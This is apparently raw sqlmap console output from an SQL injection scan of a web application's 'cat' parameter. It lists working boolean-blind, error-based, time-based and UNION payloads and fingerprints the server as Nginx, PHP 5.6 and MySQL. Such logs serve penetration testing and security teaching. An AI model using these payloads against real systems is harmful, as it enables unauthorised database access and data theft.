 [17:11:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:11:24] [WARNING] reflective value(s) found and filtering out
[17:11:26] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' in
jectable (with --string="The")
[17:11:26] [INFO] testing 'Generic inline queries'
[17:11:26] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIG
INT UNSIGNED)'
[17:11:26] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:11:26] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP
)'
[17:11:27] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:11:27] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTI
D_SUBSET)'
[17:11:27] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (GTID_SUBSET)' injectable
[17:11:27] [INFO] testing 'MySQL inline queries'
[17:11:27] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[17:11:27] [WARNING] time-based comparison requires larger statistical model, please wait...............
(done)
[17:11:35] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[17:11:35] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[17:11:35] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[17:11:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[17:11:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[17:11:36] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[17:11:47] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
injectable
[17:11:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:11:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
least one other (potential) technique found
[17:11:47] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find t
he right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[17:11:51] [INFO] target URL appears to have 11 columns in query
[17:11:52] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 1050=1050
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6a71,(SELECT (ELT(4165=4165,1))),0×716a627171),4165)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2094 FROM (SELECT(SLEEP(5)))kYrT)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6a6a71,0×62595759654251434
c764679414d6c545659626b53557774494943574b6c744a6d564c43414a4957,0×716a627171),NULL,NULL,NULL,NULL-- -
---
[17:11:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6